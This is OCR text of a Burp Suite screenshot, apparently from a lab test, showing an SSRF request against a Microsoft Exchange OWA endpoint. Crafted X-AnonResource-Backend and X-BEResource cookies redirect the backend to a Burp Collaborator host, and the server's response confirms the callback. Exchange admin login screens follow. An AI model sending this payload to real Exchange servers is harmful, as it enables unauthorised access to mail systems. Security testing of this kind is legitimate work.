 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × SSRF (1) OK OWA × SSRF (2) ECP × SSRF (3) OK ECP × SSRF (4) ECP OK × SSRF (5) OWA & Redirect × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /owa/auth/Current/themes/resources/logon.css HTTP/1.1
2 Host: 192.168.1.20
3 User-Agent: alex666
4 Cookie: X-AnonResource=true; X-AnonResource-Backend=
8r0apyvx5dt6l3lnaabolqotwk2bq0.burpcollaborator.net/ecp/default.fl
t?~3; X-BEResource=
8r0apyvx5dt6l3lnaabolqotwk2bq0.burpcollaborator.net/owa/auth/logon
.aspx?~3;
5 Connection: close
6
7
? burpcollaborator.net 2 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 request-id: 75c3446f-f0cb-473d-8537-ce21cfd9f600
6 X-CalculatedBETarget: 8r0apyvx5dt6l3lnaabolqotwk2bq0.bu
7 X-Collaborator-Version: 4
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Wed, 10 Mar 2021 05:08:26 GMT
11 Connection: close
12 Content-Length: 107
13
14 <html>
<body>
uqgyr28gl0pcczft6iufv0zjjgzuqgyr28gl0pcczft6iufv0zj
</body>
</html>
? burpcollaborator.net
https://192.168.1.20/owa/auth/logon.aspx?replaceCurrent=1&url=http Certificate error Search...
Exchange Admin Center ×
O
TM
Exchange Admin C
Domain\user name:
exchange\Administrator
Password:
https://192.168.1.20/owa/auth/logon.aspx?replaceCurrent=1&ur Certificate error Search...
Outlook ×
O
TM
O Outlook
Domain\user name:
exchange\Administrator
Password: